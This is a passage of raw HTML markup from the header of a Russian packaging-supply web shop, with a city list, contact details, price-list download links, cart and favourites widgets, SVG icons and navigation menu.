                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('tambov@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="tambov@mirpack.ru"  rel=&quot;nofollow&quot;>tambov@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_ymqF3QG86NeTQJpWE">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
